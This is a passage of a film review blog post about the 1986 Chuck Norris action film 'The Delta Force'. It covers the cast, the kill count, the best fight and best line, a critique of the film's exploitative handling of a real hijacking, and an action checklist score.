<p><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Lee-Marvins-ghost-1.jpg"><img decoding="async" class="alignnone size-full wp-image-17364" title="Lee Marvin's ghost" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Lee-Marvins-ghost-1.jpg" alt="Lee Marvin's ghost" width="422" height="351" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Lee-Marvins-ghost-1.jpg 862w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Lee-Marvins-ghost-1-300x250.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Lee-Marvins-ghost-1-768x639.jpg 768w" sizes="(max-width: 422px) 100vw, 422px" /></a></p>
<h3><span style="color: #ff0000;">Lee Marvin <span style="color: #ffff00;">as Colonel Nicolas &#8220;Nick&#8221; Alexander</span></span></h3>
<p>Let&#8217;s not beat around the bush here, Marvin is far too old and frail-looking to be doing this sort of thing.  Even ten years prior, he would have been a worthy presence here, but the guy&#8217;s just collecting a paycheck in what would be his final role.  That being said, his name was still apparently something of a draw, and there&#8217;s still a kind of thrill to seeing one of the previous generation&#8217;s bigger Action guys fighting the baddies alongside Chuck Norris.</p>
<p><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Steve-James-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17365" title="Steve James" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Steve-James-1.jpg" alt="Steve James" width="394" height="353" /></a></p>
<h3><span style="color: #ff0000;">Steve James <span style="color: #ffff00;">as Bobby</span></span></h3>
<p>Yes, cult legend Steve James is here as well, though probably not as much as we&#8217;d all like.  But damn, James is cool as hell.  Steve James and Chuck Norris.  They have my money.</p>
<h3></h3>
<h3><span style="color: #ffff00;">THE BAD GUYS:</span></h3>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Terrorists-1.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-17361 aligncenter" title="Terrorists" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Terrorists-1.jpg" alt="Terrorists" width="550" height="530" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Terrorists-1.jpg 859w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Terrorists-1-300x289.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Terrorists-1-768x739.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<h3><span style="color: #ff0000;"><span style="color: #ffff00;">Robert Forster and other questionably ethnic choices as <span style="color: #ff0000;">Middle Eastern terrorists</span><br />
</span></span></h3>
<h2><strong><strong><span style="color: #ff0000;">[THE SEX AND VIOLENCE]</span></strong></strong></h2>
<h3><span style="color: #ffff00;">EXPLOITATION AND MISOGYNY:</span></h3>
<h3><span style="color: #ffff00;">MURDER BY NUMBERS: [~90]</span></h3>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Yeah-I-feel-bad-1.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-17353 aligncenter" title="Yeah, I feel bad" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Yeah-I-feel-bad-1-1024x576.jpg" alt="Yeah, I feel bad" width="574" height="322" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Yeah-I-feel-bad-1-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Yeah-I-feel-bad-1-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Yeah-I-feel-bad-1-768x432.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Yeah-I-feel-bad-1.jpg 1280w" sizes="(max-width: 574px) 100vw, 574px" /></a></p>
<p>A lot of people die in this film.  But hey, they&#8217;re mostly bad guys.  While we could go on and on about the political correctness of seeing a mostly white American military force killing their way through the Middle East, it&#8217;s probably better to sit back and enjoy this dumb little movie.</p>
<h2><strong><strong><span style="color: #ff0000;">[THE BEST OF THE REST]</span></strong></strong></h2>
<h3><span style="color: #ffff00;">BEST FIGHT:</span></h3>
<h3><span style="color: #ff0000;">Chuck Norris vs Middle Eastern Bad Guys</span></h3>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Missile-Bike-1.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-17347 aligncenter" title="Missile Bike" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Missile-Bike-1-1024x576.jpg" alt="Missile Bike" width="574" height="322" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Missile-Bike-1-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Missile-Bike-1-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Missile-Bike-1-768x432.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Missile-Bike-1.jpg 1280w" sizes="(max-width: 574px) 100vw, 574px" /></a></p>
<p>&#8230;On a missile bike.</p>
<p>I have seen thousands of Action films.  It&#8217;s well-passed a point that could be considered impressive or even healthy.  I see giant, fireball explosions whenever I close my eyes and the sound of automatic gunfire has officially become the most soothing sound in the world for me.  So when I say something in an Action film is amazing, you&#8217;d better fucking believe me.  And when Chuck Norris heads out straight on in front of a convoy of heavily-armed terrorists all by himself it&#8217;s one of the most amazing images I have ever seen.  This actually happens.</p>
<p>After charging at them head-on, the enemy scatters like the scared sheep they are, in the face of the one-man image of American military might.  But Chuck&#8217;s not done.  After driving through the middle of them and causing chaos within their ranks, he circles behind them.  Norris blasts the first of the would-be escaping terrorists with the missiles (!) on his dirt bike, preventing an easy escape for the rest.</p>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/No-Way-Back-1.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-17350 aligncenter" title="No Way Back" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/No-Way-Back-1-1024x576.jpg" alt="No Way Back" width="574" height="322" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/No-Way-Back-1-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2015/05/No-Way-Back-1-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/No-Way-Back-1-768x432.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2015/05/No-Way-Back-1.jpg 1280w" sizes="(max-width: 574px) 100vw, 574px" /></a></p>
<p>It&#8217;s beautiful.</p>
<h3><span style="color: #ffff00;">BEST LINE: </span></h3>
<p>Chuck Norris&#8217;s movies, intentional or not, created a persona that bordered on myth-making.  From American spirit (<a title="Lone Wolf McQuade (1983)" href="http://www.allouttabubblegum.com/?p=964" target="_self" rel="noopener"><strong>Lone Wolf McQuade</strong></a>) to American hero (the <strong>Missing In Action</strong> films) to god amongst men (well, kind of all of them).  What&#8217;s great is seeing this persona leak into his other films.  When Chuck Norris finally catches up to the terrisists in The Delta Force, these brazen, bullying, bastards are literally reduced to hiding under their beds from Chuck.</p>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Bedtime-Baddies-1.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-17358 aligncenter" title="Bedtime Baddies" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Bedtime-Baddies-1-1024x576.jpg" alt="Bedtime Baddies" width="574" height="322" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Bedtime-Baddies-1-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Bedtime-Baddies-1-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Bedtime-Baddies-1-768x432.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Bedtime-Baddies-1.jpg 1280w" sizes="(max-width: 574px) 100vw, 574px" /></a></p>
<p>But he finds them, kills them, and delivers this great line:</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">&#8220;Sleep tight, sucker.&#8221;<br />
</span></h3>
<h2><strong><strong><span style="color: #ff0000;">[THE EXECUTION]</span></strong></strong></h2>
<p><strong>The Delta Force</strong> is, for the most part, the result of some surprisingly inept film making.  Based on the real-life hijacking of TWA Flight 847 on Jun 14th 1985, Cannon producers Menahem Golan and Yoram Globus decided to capitalize on this tragic and horrific event by pumping out a feel-good version of the story to play to jingoistic American audiences.  With nary a script, but a whole lot of promises, the two pushed to produce <strong>The Delta Force</strong> within a year.  With their insane schedule and shady dealings, neither B-Action maestro Joseph Zito nor Charles Bronson would ultimately be involved.  But that doesn&#8217;t mean the movie doesn&#8217;t work.</p>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Delta-Force-almost-1.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-17367 aligncenter" title="So Many Promises" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Delta-Force-almost-1.jpg" alt="So Many Promises" width="528" height="346" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Delta-Force-almost-1.jpg 587w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Delta-Force-almost-1-300x196.jpg 300w" sizes="(max-width: 528px) 100vw, 528px" /></a></p>
<p>Half hijack horror movie and half insane Chuck Norris epic, <strong>The Delta Force</strong> is nearly the ultimate B-movie experience.  Mixed in with some seriously well-regarded actors are some of the hammiest performances this side of Babe.  The presence of one of the film&#8217;s producers working here as a director meant the budget was not only higher than usual for a Cannon product, but also every dollar of it ends up on the screen.  The props are impressive, as are the stunts and the pyrotechnics.  I even think there might be some behind-the-scenes commentary through the props used in the movie.  A lot of the guns (in particular, the Uzi used prominently by Chuck Norris) and even the airplane escorting the titular Delta Force around are Israeli-made.  Israeli weapons being used in the hunt for ostensibly Palestinian bad guys?  Well then.</p>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Fire-Bike-1.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-17370 aligncenter" title="Fire Bike" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Fire-Bike-1-1024x288.jpg" alt="Fire Bike" width="491" height="138" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Fire-Bike-1-1024x288.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Fire-Bike-1-300x85.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Fire-Bike-1-768x216.jpg 768w" sizes="(max-width: 491px) 100vw, 491px" /></a></p>
<p>We have fights, large-scale gun battles, and men barely dodging aerial motorcycle whilst on fire!  Yes, this is tragedy as entertainment.  It&#8217;s exploitation, pure and simple.  But damn if it isn&#8217;t fun.  It&#8217;s Chuck Norris versus the terrorists!  And I would be remiss if I didn&#8217;t mention the movie&#8217;s score, which is completely and ridiculously dominated by an Alan Silvestri-written theme song that accomplishes more with its vocal-less fist-pumping synthesizer melody than anything Trey Parker and Matt Stone threw at us in <strong>Team America: World Police</strong>.  Just listen to this thing and try not to imagine Chuck Norris riding across the the skyline in beautiful silhouette, on a rocket-shooting powercycle:</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/06Uu4CRKj1o" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>All that being said, the movie is largely a melodrama.  Women being pulled from their husbands, American soldiers being beaten up while bound and helpless, fathers being separated from their daughters.  It&#8217;s meant to be incendiary, and it&#8217;s surprisingly effective at times.  They even throw in an interesting bit where a German stewardess is forced to go through the passengers&#8217; passports to point out the Jews.  All this to make us hate these terrorists and to make Chuck Norris&#8217;s catching up to them even more cathartic.</p>
<p>Unfortunately this also makes <strong>The Delta Force</strong> incredibly lopsided.  Repeat viewings are difficult once you&#8217;ve seen the ending.  The pacing is fairly terrible, and Chuck Norris&#8217;s one hand-to-hand fight scene is filmed with far too many close-ups (though it is also hilariously one-sided, which somehow works in its favor).  And no matter how prestigious several members of the cast here might seem to the producers (George Kennedy? Martin Balsam!?),  there is no universe where Shelly Winters belongs in an Action movie.  Especially a Chuck Norris one.</p>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Liam-Neesons-1.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-17373 aligncenter" title="Liam Neesons!" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Liam-Neesons-1-1024x576.jpg" alt="Liam Neesons!" width="574" height="322" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Liam-Neesons-1-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Liam-Neesons-1-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Liam-Neesons-1-768x432.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Liam-Neesons-1.jpg 1280w" sizes="(max-width: 574px) 100vw, 574px" /></a></p>
<p>And yet, if I were a less knowledgeable film buff and someone told me there existed a movie containing the combined talents of Chuck Norris, Lee Marvin, Steve James, and Liam Neeson I would never believe it even possible.  And yet here it is.</p>
<h2><strong><strong><span style="color: #ff0000;">[THE MORAL OF THE STORY]</span></strong></strong></h2>
<p>America! Chuck Norris! Fuck yeah!</p>
<h1><strong><strong><span style="color: #ff0000;">[THE AOBG ACTION CHECKLIST]</span></strong></strong></h1>
<h3><strong><strong><strong><strong><strong><strong><strong><strong>[X] Athlete(s) Turned “Actor”<br />
[X] Clinging To The Outside Of A Moving Vehicle<br />
[  ] Crotch Attack<br />
[X] Dialogue Telling Us How Bad-Ass The Main Character(s) Is/Are<br />
[X] Ending Featuring An Ambulance, A Blanket or A Towel<br />
[X] Factory/Warehouse/Castle<br />
[X] Giant Explosion(s)<br />
[X] Heavy Artillery<br />
[X] Improvised Weapon(s)<br />
[X] Macho Mode(s) Of Transportation </strong></strong></strong></strong></strong></strong></strong></strong>(Like, holy shit!)<strong><strong><strong><strong><strong><strong><strong><strong><br />
[X] Main Character Sports Facial Accessory(s)<br />
[X] Manly Embrace(s)<br />
[  ] Notorious Stunt-Man Sighting<br />
[  ] Passage(s) Of Time Via Montage<br />
[X] Politically Fueled Plot Point(s)<br />
[X] Senseless Destruction Of Property<br />
[X] Shoot Out(s) and/or Sword Fight(s)<br />
[  ] Slow-Motion Finishing Move(s)/Death(s)<br />
[  ] Stupid Authoritative Figure(s)<br />
[  ] Substance Usage and/or Abuse<br />
[  ] Tis The Season<br />
[X] Torture Sequence(s)<br />
[X] Unnecessary Sequel (<a title="Delta Force 2 (1990)" href="http://www.allouttabubblegum.com/?p=9404" target="_self" rel="noopener">Delta Force 2: The Colombian Connection</a>)<br />
[X] Vehicle Chase(s)<br />
[  ] Vigilante Justice</strong></strong></strong></strong></strong></strong></strong></strong></h3>
<h1><strong><strong><span style="color: #ff0000;">[TOTAL: 18 outta 25]</span></strong></strong></h1>
<p><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=US&amp;source=ac&amp;ref=tf_til&amp;ad_type=product_link&amp;tracking_id=allouttabubbl-20&amp;marketplace=amazon&amp;region=US&amp;placement=B00MQLQER4&amp;asins=B00MQLQER4&amp;linkId=OBYBBSH2BA2DI7J7&amp;show_border=true&amp;link_opens_in_new_window=true&amp;price_color=058ED9&amp;title_color=F5041B&amp;bg_color=060606" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"><br />
</iframe><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=US&amp;source=ac&amp;ref=tf_til&amp;ad_type=product_link&amp;tracking_id=allouttabubbl-20&amp;marketplace=amazon&amp;region=US&amp;placement=B004CJQVJE&amp;asins=B004CJQVJE&amp;linkId=WQ5XTQ3ZHXGUMN5P&amp;show_border=true&amp;link_opens_in_new_window=true&amp;price_color=058ED9&amp;title_color=F5041B&amp;bg_color=060606" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"><br />
</iframe></p>
<p style="text-align: center;"><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Is-Always-Watching-1.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-17351 aligncenter" title="Chuck Is Always Watching" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Is-Always-Watching-1-1024x576.jpg" alt="Chuck Is Always Watching" width="502" height="282" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Is-Always-Watching-1-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Is-Always-Watching-1-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Is-Always-Watching-1-768x432.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Is-Always-Watching-1.jpg 1280w" sizes="(max-width: 502px) 100vw, 502px" /></a></p>
<p><strong>©<span style="color: #ffff00;">AllOuttaBubbleGum.com</span></strong></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/chuck-norris/" rel="tag">Chuck Norris</a>, <a href="https://allouttabubblegum.com/new-home/tag/lee-marvin/" rel="tag">Lee Marvin</a>, <a href="https://allouttabubblegum.com/new-home/tag/liam-neeson/" rel="tag">Liam Neeson</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-delta-force/" rel="tag">The Delta Force</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/kate-beckinsale-killcounts/" rel="prev">Kate Beckinsale Killcounts</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/a-good-day-to-die-hard-2013-killcount/" rel="next">A Good Day To Die Hard (2013) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
